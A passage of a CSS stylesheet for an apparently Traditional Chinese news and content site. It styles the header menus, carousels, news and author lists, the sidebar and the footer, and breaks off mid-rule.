    h4.ui.header {
        font-size: 16px;
        line-height: 24px
    }
    h5.ui.header {
        font-size: 14px;
        line-height: 20px
    }
    h5.ui.header {
        font-size: 12px;
        line-height: 18px
    }
    img {
        /*width: 100%*/
    }
}

body.auth {
    display: flex;
    flex-direction: column;
	font-family: "Noto Sans TC";	
}

body.auth main {
    flex: 1;
    /*background: url(../img/auth-bg.jpg);*/
    background-size: cover;
}

body.auth main .ui.segment {
    -webkit-box-shadow: 0 6px 20px 0 rgba(0, 0, 0, .2)!important;
    -moz-box-shadow: 0 6px 20px 0 rgba(0, 0, 0, .2)!important;
    box-shadow: 0 6px 20px 0 rgba(0, 0, 0, .2)!important
}

header .ui.secondary.menu {
    padding-top: 20px;
    padding-bottom: 15px;
}
header .ui.secondary.menu a{
	text-decoration:none;
}

header .ui.secondary.menu>.brand.item {
    width: 204px;
    height: 96px;
    overflow: hidden;
    text-indent: -9999px;
    margin-right: 4rem;
    border: 0;
    background-image: url(../img/common/logo.png?11);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
	text-decoration:none;
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
    header .ui.secondary.menu>.brand.item {
        background-image: url(../img/common/logo.png?11);
        background-repeat: no-repeat;
        background-position: center;
        /*background-size: 170px 80px;*/
        width: 127px !important;
        height: 60px !important;
    }
}

header .ui.secondary.menu>.brand.item:focus,
header .ui.secondary.menu>.brand.item:hover {
    border: 0;
    background-color: #fff;	
}

header .ui.secondary.menu>.item:not(.brand) {
    border: 1px solid #fff
}

header .ui.secondary.menu>.item:not(.brand):focus,
header .ui.secondary.menu>.item:not(.brand):hover {
    background: 0 0;
    border: 1px solid #dcdcdc;
}

header .ui.secondary.menu>.active.item,
header .ui.secondary.menu>.active.item:focus,
header .ui.secondary.menu>.active.item:hover {
    
    border: 1px solid #787878;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box;
	text-decoration:none;
}


header .ui.secondary.menu>.right.menu>.item {
    padding: 2px
}

header .ui.secondary.menu>.right.menu>.item.social-icon {
	width:28px;
	height:28px;
}
header .ui.secondary.menu>.right.menu>.item.social-icon i {
	width:29px;
	height:29px;
	padding:0px;
	margin:0px;
}
header .ui.secondary.menu>.right.menu>.item.social-icon img {
	width:100%;
	height:100%;
}

header .ui.secondary.menu>.right.menu>.item.button {
    vertical-align: top
}

header .ui.secondary.menu>.right.menu>.item.border,
header .ui.secondary.menu>.right.menu>.item.button {
    padding: 5px 5px;
    border: 1px solid #787878;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box
}

header .ui.secondary.menu>.right.menu>.item.cart .cart-num {
    position:absolute;
	z-index:99;
	top:0px;
	right:0px;
	margin-top:-5px;
	padding-left:4px;
	width:20px;
	height:20px;
	color:#fff;
	font-weight:bold;
	background-color:#E38181;
    border:1px solid #E38181;
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
}

header .ui.secondary.menu>.right.menu>.item .dropdown .menu {
    top: 25px;
    right: -10px;
}
	
header .submenu {
    border-top: 1px solid #dcdcdc; 
    overflow: hidden; 
    height: 60px;	
}

header .submenu .ui.menu {	
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background-clip: padding-box;
    border: 0;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important;	
	height:68px;
    overflow-x: auto;
}

header .submenu .ui.menu .item {
    position: static;
}

header .submenu .ui.menu .item:before {
    display: none;
}
header .submenu .ui.menu .item  a{
	text-decoration:none;
}

header .submenu .ui.menu .item a:hover {
	color:#E38181;
}

header .submenu .ui.menu .item .ui.menu {	
    display: none;
	position: absolute;	
	z-index: 999999;
	/*
	top: 0;  
    left: 0; 
	margin-top:50px;
	margin-left:10px;
	*/
	margin-top:-5px;
	height:auto;
	border:2px solid #ccc;
	border-radius: 10px;
	-webkit-box-shadow: 3 3 3 3 transparent!important;
    -moz-box-shadow: 3 3 3 3 transparent!important;
    box-shadow: 3 3 3 3 transparent!important;
	
	-webkit-transform: translateZ(0px);
	-webkit-transform: translate3d(0,0,0);
	-webkit-perspective: 1000;
}
header .submenu .ui.menu .item .ui.menu.col3{
	width: 400px;
}
header .submenu .ui.menu .item .ui.menu.col2{
	width: 270px;
}
header .submenu .ui.menu .item .ui.menu.col1{
	width: 130px;
}


header .submenu .ui.menu .item .ui.menu .item {
	display: inline-block;	
	width:120px;
	border:0px solid;
	padding:5px;
	padding-top:6px;
	margin:5px;
	text-align:center;
	border-radius: 25px;	
}
header .submenu .ui.menu .item .ui.menu .item:hover {
	background-color:#E38181;
	color:#fff;
}

header .submenu .ui.menu .item:hover .ui.menu {
    display: block;	
}

@media screen and (max-width:991px) {
	header .submenu .ui.menu .item .ui.menu {
        left: 0; 
		font-size:14px;
    }
	header .submenu .ui.menu .item .ui.menu.col3{
	    width: 100%;
    }
    header .submenu .ui.menu .item .ui.menu.col2{
	    width: 100%;
    }
    header .submenu .ui.menu .item .ui.menu.col1{
	    width: 100%;
    }
    header .submenu .ui.menu .item .ui.menu .item {
	    width:100px;
    }
}

header .ui.secondary.menu .item.brand,
header .ui.secondary.menu .item.login,
header .ui.secondary.menu .item.search,
header .ui.secondary.menu .item.sidebar-trigger {
    text-decoration:none;		
}
	
@media screen and (max-width:991px) {
    header .ui.secondary.menu .item {
        display: none
    }
	header .ui.secondary.menu .item.border,  /*繁簡button顯示*/
    header .ui.secondary.menu .item.brand,
    header .ui.secondary.menu .item.login,
    header .ui.secondary.menu .item.search,
    header .ui.secondary.menu .item.sidebar-trigger {
        display: block;
		
    }
}

@media screen and (max-width:640px) {
    header .ui.secondary.menu {
        padding-top: 8px
    }
    header .ui.secondary.menu .item.brand {
        width: 80px;
        height: 40px;
        background-size: contain!important
    }
}

main .category-menu {
    display: inline-block;
    width: 100%;
    overflow-x: auto;
    margin: 2rem 0 1rem;
}
main .category-menu .ui.secondary.pointing.menu .item {
    padding-bottom:20px;
	text-decoration: none;
}

main .category-menu .ui.secondary.pointing.menu .active.item {
    border-color: #e38181;
	padding-bottom:15px;
    border-bottom: 6px solid #e38181;
}


/*jc add beign*/

main .category-menu-3-2-2 {
    display: inline-block;
    width: 100%;
	height:62px;
	overflow: hidden;
	margin-top:30px;
    margin-bottom: 30px;
	/*-webkit-overflow-scrolling: touch;*/
}

@media screen and (max-width:991px) {
	main .category-menu-3-2-2 {
        height:58px;
	}
}
	
main .category-menu-3-2-2 .ui.secondary.pointing.menu {
	width: 100%;
    height: 69px;
    overflow-x: scroll;
    padding-bottom: 0px;
}

main .category-menu-3-2-2 .ui.secondary.pointing.menu:first-child {
    margin-left: 0px;
}

main .category-menu-3-2-2 .ui.secondary.pointing.menu .item {
    border-color: #DBDADA;
    border-bottom: 0px solid #DBDADA;
    margin-bottom: 7px;
	text-decoration:none;
}

main .category-menu-3-2-2 .ui.secondary.pointing.menu .active.item {
    border-color: #e38181;
    border-bottom: 6px solid #e38181;
	margin-bottom: 0px;
}

main .category-menu-3-2-9 {
    display: inline-block;
    width: 100%;
    overflow-x: auto;
    margin: 2rem 0 0.9rem;
    border-bottom: 2px solid #DBDADA;
    margin-bottom: 30px;
}

main .category-menu-3-2-9 .ui.secondary.pointing.menu {
    padding-bottom: 0px;
}

main .category-menu-3-2-9 .ui.secondary.pointing.menu:first-child {
    margin-left: 100px;
    border-bottom: 1px solid #DBDADA;
}

main .category-menu-3-2-9 .ui.secondary.pointing.menu .item {
    border-color: #DBDADA;
    border-bottom: 0px solid #DBDADA;
    margin-bottom: 7px;
}

main .category-menu-3-2-9 .ui.secondary.pointing.menu .active.item {
    border-color: #e38181;
    border-bottom: 6px solid #e38181;
	margin-bottom: 0px;
    margin-bottom: -1px;
}


/*jc add end*/

footer {
    background: #353535 url(../img/common/footer-earth-bg.png) no-repeat center;
    background-size: 100% auto;
    padding: 10px 10px 20px 20px;
}

footer .copyright {
    color: #dbdbdb;
    text-align: right
}

footer .ui.secondary.inverted.menu a.item {
    color: #fff!important;
    font-weight: 500;
    text-shadow: none!important;
	text-decoration:none;
}

footer .e_paper .ui.inverted.input {
    border: none;
}

footer .e_paper .ui.inverted.input input {
	display:inline-block;
    background: #000;
    color: #fff;
    border: 1px solid #CCCCCC;
    margin-right: 0px;
    height: 25px;
    line-height: 25px;
    padding: 0 .5rem;
	margin-left:8px;
	width:90%;
}

footer .e_paper .ui.inverted.input .ui.button {
	display:inline-block;
	vertical-align:top;
    width: 35px;
    height: 25px;
    border: 1px solid #CCCCCC;
	background-color:#000;
    padding: 0;
    -webkit-box-shadow: 0 0 0 0 transparent!important;
    -moz-box-shadow: 0 0 0 0 transparent!important;
    box-shadow: 0 0 0 0 transparent!important;
	margin:0px;
	cursor:pointer;
}
footer .e_paper .ui.inverted.input .ui.button i {
	padding-top:4px;
    width: 35px;
    height: 25px;
	color:#CCCCCC;
	cursor:pointer;
}

footer .e_paper .label {
    color: #fff;
    display: block;
    font-size: 14px;
    margin-bottom: 10px;
	margin-left:15px;
}

@media screen and (max-width:768px) {
	footer .e_paper .ui.inverted.input input {
	    margin-left:12px;
	}
	footer .e_paper .ui.inverted.input .ui.button i {
		padding-top:3px;
	}
}

footer .social_button .item {
    display: inline-block;
    width: 29px;
    height: 29px;
    /*background: #000;*/
    margin-right: 5px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-clip: padding-box;
    text-align: center;
    line-height: 29px
}
footer .social_button .item img {
    width: 100%;
    height: 100%;
}

footer .social_button .item>i {
    margin: 0!important;
    vertical-align: middle
}

footer .links a.item,
footer .links a.item:link {
    color: #fff;
    opacity: .75;
    margin-right: 20px;
	text-decoration:none;
}

footer .links a.item:focus,
footer .links a.item:hover,
footer .links a.item:link:focus,
footer .links a.item:link:hover {
    opacity: 1
}

@media screen and (max-width:768px) {
    footer .copyright {
        text-align: left
    }
    footer .ui.secondary.inverted.menu {
        display: block
    }
    footer .ui.secondary.inverted.menu a.item {
        display: inline-block;
        padding-top: .4em;
        padding-bottom: .4em
    }
    footer .social_button .item i {
        margin: 0!important
    }
}

.ui.sidebar {
    z-index: 999!important
}

.ui.sidebar .socail {
    width: 100%;
    padding:0px;
	margin-top:50px;
	border-top:1px solid #ccc;
}
.ui.sidebar .socail.second {
	margin-top:-2px;
	border-top:0px solid #ccc;
	border-bottom:1px solid #ccc;
}
.ui.sidebar .socail .item {
    width: 32%;
    text-align: center;
    display: inline-block;
	padding:10px;
	margin:0px;
	margin-top:-1px;
	border-bottom:0px solid #ccc;
}
.ui.sidebar .socail .item img {
    width: 29px;
    height: 29px;
}
.ui.sidebar .socail .item i { 
    z-index: 2!important
}
.ui.sidebar .socail.second .item i { 
	z-index: 1!important
}

.carousel {
    position: relative
}

.carousel .owl-carousel {
    max-width: 770px;
    margin: 0 auto;
    font-family: "Noto Sans TC";
}

.carousel .owl-carousel .item {
    display: block;
    padding-bottom: 56.25%
}

.carousel .owl-carousel .item img {
    position: absolute;
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%;
    width: 100%;
    margin: auto;
    z-index: 1
}

.carousel .owl-carousel .item iframe {
    position: absolute;
    left: -100%;
    right: -100%;
    top: -170%;
    bottom: -135%;
	height:100%;
    width: 100%;
    margin: auto;
    z-index: 1
}

.carousel .owl-carousel .item .caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 2;
    max-width: 770px;
    margin: 0 auto;
	color:#fff;
    background: rgba(0, 0, 0, .6);
    padding: 20px 30px;
	text-align:left;  /*20200620 輪播圖標題改靠左 */
}
.carousel .owl-carousel.video .item .caption {
	color:#878787;
}

.carousel .owl-carousel .item .caption .description {
	text-decoration: none;
	color:#fff;
}
.carousel .owl-carousel.video .item .caption .description {
	color:#878787;
}

.carousel .owl-carousel .item .caption .description a{
	text-decoration: none;
	color:#fff;
}
.carousel .owl-carousel.video .item .caption .description a{
	color:#878787;
}

.carousel .owl-carousel .item .caption .ui.inverted.header a {
	margin-top: 0;
	margin-bottom:20px;
	text-decoration: none;
	color:#fff;
}
.carousel .owl-carousel.video .item .caption .ui.inverted.header a {
	color:#878787;
}

.carousel .owl-carousel .item .caption .header {
    margin-top: 0;
    color: #fff;
	margin-bottom:20px;
	text-decoration: none;
}
.carousel .owl-carousel.video .item .caption .header {
    color:#878787;
}

.carousel .owl-carousel.video {
    max-width: 770px;
    margin: 0 auto;
    font-family: "Noto Sans TC";
	height:350px;
	margin-top:50px;
	margin-bottom:100px;
}

.carousel .owl-carousel.video .item {
    display: block;
    padding-bottom: 60.25%;
	height:350px;
}

.carousel .owl-carousel.video .item img {
    position: absolute;
	/*
    left: -100%;
    right: -100%;
    top: -100%;
    bottom: -100%;
	*/
    width: 100%;
	height:100%;
    margin: auto;
    z-index: 3;
}

.carousel .owl-carousel.video .item .caption {
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 5;
    max-width: 770px;
    margin: 0 auto;
    background: #fff;
	opacity:1;
    padding: 20px 30px;
	border:1px solid #ccc;
}

.carousel .owl-carousel.video .item .caption .description {
    color: #4a4a4a;
}

.carousel .owl-carousel.video .item .caption .header {
    margin-top: 0;
    color: #4a4a4a;
	font-weight:bold;
}

.carousel .owl-carousel-bg.video {
    position: absolute;
    display: block;
    width: 100%;
    height: 410px;
    top: 0;
    bottom: 0;
    margin: auto;
    overflow: hidden;
    z-index: 2;
    background: #000;
	margin-top:0px;
}

.carousel .owl-carousel-bg.video img {
	/*
    position: absolute;
    top: -100%;
    bottom: -100%;
    left: 0;
    right: 0;
    width: 100%;
    height: auto;
    margin: auto;
	*/
	height:100%;
	width: 100%;
    opacity: .5
}

@media screen and (max-width:991px) {
	.carousel .owl-carousel.video {
	    margin-top:30px;
	    margin-bottom:30px;
    }

	.carousel .owl-carousel-bg.video {
        height: 300px;
    }
}

.carousel .owl-carousel .owl-nav {
    height: 0;
    opacity: 0;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -ms-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease
}

.carousel .owl-carousel .owl-nav button.owl-prev {
    left: -75px
}

.carousel .owl-carousel .owl-nav button.owl-next {
    right: -75px
}

.carousel .owl-carousel .owl-nav button.owl-next,
.carousel .owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    width: 55px;
    height: 55px;
    display: block;
    top: 0;
    bottom: 0;
    line-height: 53px;
    color: #b7b7b7;
    text-align: center;
    margin: auto;
    background: rgba(0, 0, 0, .6);
    border: 1px solid #b7b7b7;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box;
    z-index: 9
}

.carousel .owl-carousel .owl-dots {
    position: absolute;
    right: 30px;
    bottom: 24px
}

.carousel .owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px
}

.carousel .owl-carousel .owl-dots .owl-dot span {
    width: 14px;
    height: 14px;
    display: block;
    border: 1px solid #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-clip: padding-box
}

.carousel .owl-carousel .owl-dots .owl-dot.active span {
    background: #fff
}

.carousel .owl-carousel-bg {
    position: absolute;
    display: block;
    /*width: 100vw;*/
	width: 100%;
    height: 350px;
    top: 0;
    bottom: 0;
    margin: auto;
    overflow: hidden;
    z-index: 0;
    background: #000
}

.carousel .owl-carousel-bg img {
    position: absolute;
    top: -100%;
    bottom: -100%;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
	object-fit:cover;
    margin: auto;
    filter: brightness(50%); 
}

.carousel:focus .owl-nav,
.carousel:hover .owl-nav {
    opacity: 1
}
	
@media screen and (max-width:991px) {
	    .carousel .owl-carousel .item {
        padding-bottom: 0;
        overflow: hidden
    }
    .carousel .owl-carousel .item img {
        position: relative;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: 0
    }
    .carousel .owl-carousel .item .caption {
        position: relative;
        padding: 5px 20px;
        bottom: 30px
    }
    .carousel .owl-carousel .item .caption .ui.header {
        margin-top: 10px;
		text-align: left;
    }
    .carousel .owl-carousel .owl-dots {
        position: relative;
        right: 0;
        bottom: 25px;
        text-align: center
    }
    .carousel .owl-carousel .owl-dots .owl-dot {
        margin: 0 3px
    }
    .carousel .owl-carousel .owl-dots .owl-dot>span {
        width: 8px;
        height: 8px;
        background: #dcdcdc
    }
    .carousel .owl-carousel .owl-dots .owl-dot.active>span {
        background: #4a4a4a
    }
    .carousel .owl-carousel-bg {
        display: none;
    }
	.carousel .owl-carousel .owl-nav,
    .carousel .owl-carousel .owl-nav button	{
        display: block;
    }
	
	.carousel .owl-carousel .owl-nav button.owl-prev {
        left: 10px;
	}
	.carousel .owl-carousel .owl-nav button.owl-next {
        right:10px;
	}
	.carousel .owl-carousel .owl-nav button.owl-next,
	.carousel .owl-carousel .owl-nav button.owl-prev {
        width: 38px;
        height: 35px;
        line-height: 30px;
	}
}

.news-carousel {
    position: relative;
    display: block;
    padding: 12px 16px;
    margin: 20px 0 0;
    border: 1px solid #b7b7b7;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-clip: padding-box
}

.news-carousel a.item,
.news-carousel a.item:link {
    color: #FF0101;
    margin-right: 70px;
    display: block;
    cursor: pointer;
    width: 100%;
    z-index: 0!important;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.news-carousel a.item:focus,
.news-carousel a.item:hover,
.news-carousel a.item:link:focus,
.news-carousel a.item:link:hover {
    color: #e38181;
	text-decoration:none;
}

.news-carousel a.item .ui.label,
.news-carousel a.item:link .ui.label {
    background: #666;
    margin-right: 5px
}

.news-carousel .control {
    position: absolute;
    right: 0;
    top: 3px;
    z-index: 999
}

.news-carousel .control .ui.button {
    width: 20px;
    height: 20px;
    line-height: 18px;
    padding: 0
}

.author.owl-carousel .item {
    border: 1px solid #dcdcdc;
    padding: 20px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-clip: padding-box;
}

.author.owl-carousel .item a{
	text-decoration:none;
}

.author.owl-carousel .item .date {
    padding-top:10px;
}

.author.owl-carousel .item .title {
    font-size: 1rem;
    color: #787878;
    margin: 10px 0
}

.author.owl-carousel .owl-nav {
    height: 0;
    opacity: 1;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -ms-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease
}

.author.owl-carousel .owl-nav button.owl-prev {
    left: -75px
}

.author.owl-carousel .owl-nav button.owl-next {
    right: -75px
}

.author.owl-carousel .owl-nav button.owl-next,
.author.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    width: 55px;
    height: 55px;
    display: block;
    top: 0;
    bottom: 0;
    line-height: 53px;
    color: #b7b7b7;
    text-align: center;
    margin: auto;
    background: #fff;
    border: 1px solid #b7b7b7;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-clip: padding-box;
    z-index: 9
}

.author.owl-carousel .author-item {
    display: table;
    width: 100%
}

.author.owl-carousel .author-item .image {
    display: table-cell;
    vertical-align: middle;
    width: 113px;
    height: 113px
}

.author.owl-carousel .author-item .content {
    display: table-cell;
    vertical-align: middle;
    margin-left: 120px;
    padding: 1rem
}

.author.owl-carousel .author-item .content .header,
.author.owl-carousel .author-item .content a.header {
    font-size: 18px;
    color: #454545;
}

.author.owl-carousel .author-item .content .header:focus,
.author.owl-carousel .author-item .content .header:hover,
.author.owl-carousel .author-item .content a.header:focus,
.author.owl-carousel .author-item .content a.header:hover {
    color: #e38181
}

@media screen and (max-width:992px) {
    .author.owl-carousel .title {
        font-size: 12px
    }
    .author.owl-carousel .owl-nav button.owl-next,
    .author.owl-carousel .owl-nav button.owl-prev {
        width: 26px;
        height: 26px;
        line-height: 19px;
        font-size: 1rem
    }
    .author.owl-carousel .owl-nav button.owl-next .icon,
    .author.owl-carousel .owl-nav button.owl-prev .icon {
        height: 20px
    }
    .author.owl-carousel .owl-nav button.owl-prev {
        left: -10px 
    }
    .author.owl-carousel .owl-nav button.owl-next {
        right: -10px
    }
}


@media screen and (max-width:768px) {
    .news-carousel {
        margin-top: 0
    }
    .news-carousel .control {
        display: none
    }
    .author.owl-carousel .item .title {
        font-size: 12px
    }
    .author.owl-carousel .owl-dots {
        text-align: center
    }
    .author.owl-carousel .owl-dots .owl-dot {
        display: inline-block;
        margin: 0 3px
    }
    .author.owl-carousel .owl-dots .owl-dot span {
        display: block;
        width: 6px;
        height: 6px;
        background: #dcdcdc;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
        background-clip: padding-box
    }
    .author.owl-carousel .owl-dots .owl-dot.active span {
        background: #4a4a4a
    }
    .author.owl-carousel .owl-nav button.owl-next,
    .author.owl-carousel .owl-nav button.owl-prev {
        width: 26px;
        height: 26px;
        line-height: 20px;
        font-size: 1rem
    }
    .author.owl-carousel .owl-nav button.owl-next .icon,
    .author.owl-carousel .owl-nav button.owl-prev .icon {
        height: 20px
    }
    .author.owl-carousel .owl-nav button.owl-prev {
        left: -10px
    }
    .author.owl-carousel .owl-nav button.owl-next {
        right: -10px
    }
}

.ui.link.list.list-news {
    margin-top: 0
}

.ui.link.list.list-news .item {
    padding-top: 10px;
    padding-bottom: 10px;
    min-height: 63px;
    font-size: 1rem;
    line-height: 1.35rem;
    color: #4a4a4a
}

.ui.link.divided.list.list-news a{
    text-decoration:none;
}

.ui.link.divided.list.order-news a{
    text-decoration:none;
}

.ui.link.list.list-news .item:focus,
.ui.link.list.list-news .item:hover {
    color: #000
}

.ui.news.list .item {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
}

.ui.news.list .item .image>img {
    width: 200px;
    height: auto
}

.ui.news.list .item .content {
    width: 100%;
    padding: 10px
}

.ui.news.list .item .content .meta {
    display: inline-block;
    width: 100%
}

.ui.news.list .item .content .meta span.writer {
    margin-left: 10px
}

.ui.news.list .item .content .meta .ui.avatar.image {
    width: 16px;
    height: 16px
}

.ui.news.list .item .content .meta .ui.avatar.image img {
    height: auto
}

.ui.news.list .item .content .meta .watcher {
    margin-left: 20px
}

.ui.news.list .item .content a.header {
    font-size: 20px;
    height: 50px;
    margin-top: 10px;
    color: #4a4a4a!important;
	line-height:22px;	
}

.ui.news.list .item .content a.header:focus,
.ui.news.list .item .content a.header:hover {
    color: #e38181!important
}


@media screen and (max-width:991px) {
	.ui.news.list .item .image {
        width: 100%;
		padding:0px;
		margin:0px;
    }
	.ui.news.list .item .image img {
        width: 100%;
		padding:0px;
		margin:0px;
    }
	.ui.news.list .item .content {
		display:block;
	}
	.ui.news.list .item .content a.header {
		height:auto;
		padding-bottom:10px;
	}
}

.ui.link.list.order-news {
    margin-top: 0
}

.ui.link.list.order-news .no {
    float: left;
    display: block;
    font-family: "Times New Roman", serif;
    font-size: 55px;
    line-height: 40px;
    font-weight: 700;
    color: #dcdcdc
}

.ui.link.list.order-news .item {
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 1rem;
    line-height: 1.35rem;
    color: #4a4a4a;
    border: none;
}

.ui.link.list.order-news .item:focus,
.ui.link.list.order-news .item:hover {
    color: #000
}

.ui.link.list.order-news .item .no {
    font-family: Georgia, serif;
    font-size: 55px;
    font-weight: 200;
    color: #cccccc
}

.ui.link.list.order-news .item .content {
    margin-top: 5px;
    margin-left: 40px;
    line-height: 1.4rem;
}

.ui.channel.list .item {
    padding: 5px 0;
    margin-bottom: 16px;
}
.ui.channel.list .item .ui.avatar.image {
	margin-top:10px;
    width: 50px;
    height: 50px;
}
.ui.channel.list .item .content a.header {
    font-size: 20px;
    color: #4a4a4a!important;
    line-height: 32px
}
.ui.channel.list .item .content .desc {
    font-size: 16px;
    color: #4a4a4a!important;
    line-height: 32px
}
.ui.channel.list .item .content a.header:focus,
.ui.channel.list .item .content a.header:hover {
    color: #e38181!important
}
.ui.channel.list .item.page-3-3 .box {
	width:23%;
	display:inline-block;
	vertical-align:top;
}
.ui.channel.list .item.page-3-3 .ui.avatar.image {
	margin-top:0px;
    width: 50px;
    height: 50px;
}
.ui.channel.list .item.page-3-3 .content {
	display:inline-block;
	width:70%;
	vertical-align:top;
}
.ui.channel.list .item.page-3-3 .content a.header {
    font-size: 20px;
    color: #4a4a4a!important;
    line-height: 20px
}
.ui.channel.list .item.page-3-3 .content .desc {
    font-size: 16px;
    color: #4a4a4a!important;
    line-height: 16px;
	margin-top:10px;
}

.ui.channel.item {
    display: flex;
    flex-direction: row
}
.ui.channel.item .image {
    width: 130px
}
.ui.channel.item .content {
    flex: 1;
    padding: 0 10px
}

.recommand-you {
	outline:none;
	padding-right:10px;
}

.recommand-you:last-child {
	outline:none;
	padding-right:0px;
}

.recommand-you .ui.item {
    display: flex;
    flex-direction: row;
	padding-top:20px;
}

.recommand-you .ui.item>.image {
    position: relative;
    width: 160px;
    height: 160px;
    overflow: hidden
}

.recommand-you .ui.item>.image img {
    position: absolute;
    height: 100%;
    left: -100%;
    right: -100%;
    margin: auto
}

.recommand-you .ui.item>.content {
    flex: 1;
    width: 100%;
    padding: 10px
}

.recommand-you .ui.item>.content .date {
    color: #787878;
    margin-top: 10px
}

.recommand-you .ui.item>.content .header {
    font-size: 20px;
    margin: 10px 0 20px;
    height: 50px
}

.recommand-you .ui.item>.content .header+.meta {
    margin-top: 20px
}

@media screen and (max-width:768px) {
    .recommand-you .ui.item>.image {
        width: 90px;
        height: 90px
    }
    .recommand-you .ui.item>.content {
        padding-top: 0;
        padding-bottom: 0
    }
    .recommand-you .ui.item>.content .date {
        display: block
    }
    .recommand-you .ui.item>.content .author {
        margin-bottom: 5px
    }
    .recommand-you .ui.item>.content .author .image {
        display: none
    }
    .recommand-you .ui.item>.content .header {
        font-size: 18px
    }
    .recommand-you .ui.item>.content .header+.meta {
        margin-top: 5px
    }
}


/* jc add begin */

.recommand-you-3-2-7-2 .ui.item {
    display: flex;
    flex-direction: row;
}

.recommand-you-3-2-7-2 .ui.item .content .meta .author {
    font-size: 24px;
}

.recommand-you-3-2-7-2 .ui.item .content .meta .author .follow {
    margin-left: 20px;
}

.recommand-you-3-2-7-2 .ui.item .content .meta .author .share {
    float: right;
}

.recommand-you-3-2-7-2 .ui.item>.image {
    position: relative;
    width: 160px;
    height: 160px;
    overflow: hidden
}

.recommand-you-3-2-7-2 .ui.item>.image img {
    position: absolute;
    height: 100%;
    left: -100%;
    right: -100%;
    margin: auto
}

.recommand-you-3-2-7-2 .ui.item>.content {
    flex: 1;
    width: 100%;
    padding: 10px
}

.recommand-you-3-2-7-2 .ui.item>.content .date {
    color: #787878;
    margin-top: 10px
}

.recommand-you-3-2-7-2 .ui.item>.content .website {
    color: #787878;
    margin-top: 10px;
    font-size: 12px;
    margin-bottom: 10px;
}

.recommand-you-3-2-7-2 .ui.item>.content .header {
    font-size: 16px;
    margin: 10px 0 20px;
    height: 50px;
    width: 30%;
}

.recommand-you-3-2-7-2 .ui.item>.content .header+.meta {
    margin-top: 20px
}

@media screen and (max-width:768px) {
    .recommand-you-3-2-7-2 .ui.item>.image {
        width: 90px;
        height: 90px
    }
    .recommand-you-3-2-7-2 .ui.item>.content {
        padding-top: 0;
        padding-bottom: 0
    }
    .recommand-you-3-2-7-2 .ui.item>.content .date {
        display: none
    }
    .recommand-you-3-2-7-2 .ui.item>.content .author {
        margin-bottom: 5px
    }
    .recommand-you-3-2-7-2 .ui.item>.content .author .image {
        display: none
    }
    .recommand-you-3-2-7-2 .ui.item>.content .header {
        font-size: 18px
    }
    .recommand-you-3-2-7-2 .ui.item>.content .header+.meta {
        margin-top: 5px
    }
}

.channel-3-2-9-1 .ui.item {
    display: flex;
    flex-direction: row;
}

.channel-3-2-9-1 .ui.item .author {
    width: 100px;
	height: 100px;
}

.channel-3-2-9-1 .ui.item .author img {
    width: 100%;
    height: auto;
    padding: 5px;
	margin-top:10px;
    padding-top: 5px;
}

.channel-3-2-9-1 .ui.item>.content {
    flex: 1;
    width: 100%;
    padding: 10px;
}

.channel-3-2-9-1 .ui.item>.content .author_name {
    color: #dcdcdc;
    font-size: 14px;
    margin-top: 0px;
    margin-bottom: 0px;
	width:100%;
}

.channel-3-2-9-1 .ui.item>.content .author_name .name {
    font-size: 16px;
	word-break: break-all;
	width:64%;
}

.channel-3-2-9-1 .ui.item>.content .author_name .name a {
	text-decoration:none;
}

.channel-3-2-9-1 .ui.item>.content .author_name .follow {
	display:inline-block;
	float:right;
	vertical-align:top;
	width:35%;
	white-space:nowrap;
}

.channel-3-2-9-1 .ui.item>.content .header {
    font-size: 18px;
    margin: 10px 0 20px;
    height: 50px;
	text-decoration:none;
}

.channel-3-2-9-1 .ui.item>.content .header+.meta {
    margin-top: 20px
}

@media screen and (max-width:768px) {
    .channel-3-2-9-1 .ui.item>.content {
        padding-top: 0;
        padding-bottom: 0
    }
    .channel-3-2-9-1 .ui.item>.content .author_name {
        display: block;
    }
    .channel-3-2-9-1 .ui.item>.content .header {
        font-size: 18px
    }
    .channel-3-2-9-1 .ui.item>.content .header+.meta {
        margin-top: 5px
    }
	.channel-3-2-9-1 .ui.item .author img {
        padding-top: 0px;
    }
}

.recommand-you-7-1 {
